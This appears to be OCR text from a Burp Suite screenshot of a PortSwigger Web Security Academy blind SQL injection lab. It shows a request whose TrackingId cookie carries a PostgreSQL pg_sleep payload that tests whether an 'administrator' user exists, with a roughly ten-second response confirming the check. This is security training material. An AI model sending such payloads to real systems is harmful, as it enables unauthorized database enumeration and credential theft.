 All labs | Web Security Acad
Lab: Blind SQL injection with
Blind SQL injection with tim
Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan JWT Editor Settings
1 × 8 × 9 × +
Vulnerab
Send Cancel Target: https://0a1b00ff03b86f0080eed0c500d50034.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0a1b00ff03b86f0080eed0c500d50034.web-security-academy.net
3 Cookie: TrackingId=LoUdJ78KH4B2rtsW'%3b select case when (username='administrator') then pg_sleep(10) else pg_sleep(0) end
from users -- ; session=AawkYi7Z8FCPhPjERqYBJT5NAnKQltCv
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5332
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Search 0 highlights
Done
5,440 bytes | 10,372 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
What
What
Detec
Exam
Exam
UNIC
Blind
How
SQL
View